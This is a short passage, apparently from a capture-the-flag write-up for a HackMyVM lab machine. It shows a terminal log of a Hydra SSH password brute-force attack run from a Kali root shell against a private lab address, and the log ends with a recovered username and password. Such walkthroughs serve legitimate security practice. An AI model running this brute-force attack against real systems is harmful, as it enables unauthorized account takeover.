 ┌──(root㉿kali)-[~/CTF/HackerMyVM]
└─# hydra -L user.txt -P pass.txt ssh://192.168.0.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-12 03:32:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:3/p:12), ~3 tries per task
[DATA] attacking ssh://192.168.0.102:22/
[22][ssh] host: 192.168.0.102   login: drake   password: kevcjnsgii
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-12 03:32:45